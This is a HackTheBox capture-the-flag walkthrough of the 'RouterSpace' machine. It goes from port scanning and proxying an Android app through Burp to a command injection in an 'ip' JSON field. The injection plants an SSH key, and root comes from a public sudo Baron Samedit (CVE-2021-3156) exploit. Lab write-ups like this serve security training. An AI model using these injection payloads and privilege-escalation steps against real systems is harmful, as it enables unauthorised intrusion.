#
Routerspace

IP: 10.10.11.148
#
Enumeration
#
Nmap
We start running nmap in all ports:
> sudo nmap -p- --min-rate=1000 -T4 10.10.11.148
Nmap scan report for routerspace.htb (10.10.11.148)
Host is up (0.27s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThen we run nmap with safe scripts on open ports:
> sudo nmap -sC -sV -p 22,80 10.10.11.148
Nmap scan report for 10.10.11.148
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-53401
| Content-Type: text/html; charset=utf-8
| Content-Length: 71
| ETag: W/"47-FipWg5hWDC81Z6WXln1z0qjL1iw"
| Date: Thu, 07 Jul 2022 06:56:05 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: f n kfvL Mmj24O }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-67423
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date: Thu, 07 Jul 2022 06:55:57 GMT
| Connection: close
| <!doctype html>
...<snip>...
#
Port 80 - HTTP
Accessing http://10.10.11.148/ we land on what it looks like an Android application website with the title "RouterSpace":

#
Install Anbox
Next we will install Anbox using snap so we can have a look at the requests while we play with the app:
sudo apt install snapd
systemctl enable --now snapd
service snapd.apparmor start
snap install --devmode --beta anbox
sudo snap set anbox software-rendering.enable=true
sudo snap restart anbox.container-managerStart Anbox:
/snap/bin/anbox.appmgrAs the Anbox emulator starts we can look at the IP address assigned to it, we will need it later to configure Burp. We can go to Settings -> About emulated device -> Status:

Check if we can connect to the emulator via ADB:
> adb devices
List of devices attached
emulator-5558 device
> adb shell
x86_64:/ $ su root
x86_64:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc)
#
Install RouterSpace application
Lets install the RouterSpace application in the emulator:
> adb install RouterSpace.apk
Performing Streamed Install
SuccessGood! The application is now installed:

#
Setup Burp to capture Anbox traffic
Now we just need to setup Anbox to send its traffic through Burp.
Anbox created a new interface in the 192.168.250.1/24 which is where the application will comunicate:
> ifconfig anbox0
anbox0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.250.1 netmask 255.255.255.0 broadcast 0.0.0.0
inet6 fe80::c0ee:b3ff:fe2a:58e7 prefixlen 64 scopeid 0x20<link>
ether fe:75:d4:c6:20:0b txqueuelen 1000 (Ethernet)
RX packets 281 bytes 16440 (16.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 92 bytes 5564 (5.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0We can setup Burp proxy as follows:

And then we configure the emulator to send the traffic through that address:
> adb shell settings put global http_proxy 192.168.250.1:8080
#
Intercepting request in Burp
Now we can start the RouterSpace app in the emulator.


We add this entry to our /etc/hosts file so the request can find the IP:
10.10.11.148 routerspace.htbWe can now use the repeater tab in Burp to resend the same request:

ip parameter and with an \n indicates that it could be vulnerable to command injection.
We confirm the injection appending commands to the ip parameter:
{"ip":"0.0.0.0;id"}
#
Exploitation
We can send commands as the user paul, maybe we can create an SSH key and save to his authorized_keys file.
Create a new SSH key:
> ssh-keygen -f paul.key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in paul.key
Your public key has been saved in paul.key.pubUsing the RCE vulnerability, upload the generated paul.key.pub key into paul/.ssh/authorized_keys:
{"ip":"0.0.0.0;echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCjXkf+E3MK6omlhquDZ4gJbwfYYg0GYc2t5wxK1B2MUwT9CFU27oN8XNhpN5lAxqkLN2rmPP7A6Lrl6cauFv1LIVLd9Ksjvh6V0R/2xz8LGTh+hKPn3Np+9CaLvT4UjQmziHItzU7aeY+F2NAyPT0KMDEhTdFqrYgnSQ6IF9hXPXpgWvtIyOW9YoxyJpRlZNEjaAD7XE322YbQZg9cB59tLNoPdUooBeZVtYHaJ8bUUJwrlC3DyKpVaw4pXmJ2azGX2qpBQnY3riVtRUHoqTJvoPyIBNTSfbtbWhItooRTFKQYgOmS8lOLAnkZ3bM24L489AHXinv3O2M+ba//tspzZVp2sBEZF4FsJVaWdS3EqLkMscG8XGmgrZK5WWydIWBQY5zgukNmk8W2NtexpKAKO/QPlL79P76sMTDfBB8bk97uJ4pLnYDPQ5c1wtAcHr+W0eBgjnS9KeJYSBRxhhmEReJfGGXE/y7i8j8MY0eQVPVpIgTyoBCNYwXyZmwOo0k= caue@kali' > /home/paul/.ssh/authorized_keys"}Now simply SSH in using the private key:
> chmod 400 paul.key
> ssh -i paul.key paul@routerspace.htb
...<snip>...
paul@routerspace:~$
#
Privilege Escalation
Enumerating the files in the system we find the source code of the web application, including a potential credentials for paul:
paul@routerspace:~$ cat /opt/www/public/routerspace/index.js
var express = require("express");
const path = require("path");
const app = express();
const { check, oneOf, validationResult } = require("express-validator");
const promisify = require('util').promisify;
const port = 80;
const tokenSecret = "v%XsfkyZ#2SsfY9F--ippsec.rocks--x0o^VvYSRCw$5#MKi5";
const userAgent = "RouterSpaceAgent";
const payload = [
"paul@routerspace.htb",
"*******************",
"Hyakutake-0x1",
];However running sudo -l to check the user privileges and trying this password did not work!
#
Sudo - vulnerable
We can verify the sudo version:
paul@routerspace:~$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31This version of sudo is vulnerable to the classic CVE-2021-3156: Heap-Based Buffer Overflow in Sudo (Baron Samedit).
There is a POC here and we can check if it is vulnerable running sudoedit -s Y, if it asks for a password then it is likely to be vulnerable:
paul@routerspace:~$ sudoedit -s Y
[sudo] password for paul:Looks like it is! Lets clone the repo and upload the exploit:
> git clone https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit
> cd Sudo-1.8.31-Root-Exploit
> scp -i paul.key Sudo-1.8.31-Root-Exploit/exploit.c paul@routerspace.htb:/tmp
> scp -i paul.key Sudo-1.8.31-Root-Exploit/Makefile paul@routerspace.htb:/tmp
> scp -i paul.key Sudo-1.8.31-Root-Exploit/shellcode.c paul@routerspace.htb:/tmpWe have to use SCP to upload the files as it seems that there is some IPTABLES rules preventing us from accessing other ports.
Now we compile the exploit and execute:
paul@routerspace:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
paul@routerspace:/tmp$ ls
exploit shellcode.c exploit.c libnss_x Makefile
paul@routerspace:/tmp$ ./exploitAnd we are root!
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
# cd /root
# ls -la
total 44
drwx------ 7 root root 4096 Feb 17 17:16 .
drwxr-xr-x 19 root root 4096 Feb 17 18:30 ..
lrwxrwxrwx 1 root root 9 Nov 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Nov 25 2021 .cache
drwx------ 3 root root 4096 Nov 20 2021 .config
drwxr-xr-x 3 root root 4096 Nov 20 2021 .local
drwxr-xr-x 4 root root 4096 Nov 20 2021 .npm
-rw-r--r-- 1 root root 175 Nov 20 2021 .profile
-rw-r--r-- 1 root root 66 Feb 7 14:33 .selected_editor
drwx------ 2 root root 4096 Nov 20 2021 .ssh
-r-------- 1 root root 33 Jul 7 05:54 root.txt